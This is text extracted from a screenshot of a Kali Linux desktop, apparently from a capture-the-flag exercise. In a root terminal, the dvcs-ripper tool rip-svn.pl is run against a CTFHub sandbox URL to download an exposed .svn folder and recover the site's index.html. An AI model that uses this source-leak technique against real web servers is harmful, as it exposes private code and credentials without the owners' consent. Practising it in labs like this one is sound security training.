 data - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/dvcs-ripper-master/data/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
桌面
回收站
网络
浏览网络
index.html
1 个项目: 221 字节, 可用空间 : 19.8 GiB
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/dvcs-ripper-master/data# ../rip-svn.pl
[i] Could not identify SVN format. Are you sure it's SVN there?
[i] Anyway, take a look at /.svn/entries
root@kali:~/桌面/dvcs-ripper-master/data# ../rip-svn.pl -v -u http://challen
ge-c788478ffa9a9a7b.sandbox.ctfhub.com:10080/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
已恢复“index.html”
root@kali:~/桌面/dvcs-ripper-master/data# ls -al
总用量 16
drwxr-xr-x 3 root root 4096 8月  11 10:13 .
drwxrwxrwx 3 root root 4096 8月  11 10:10 ..
-rw-r--r-- 1 root root  221 8月  11 10:13 index.html
drwxr-xr-x 5 root root 4096 8月  11 10:13 .svn
root@kali:~/桌面/dvcs-ripper-master/data#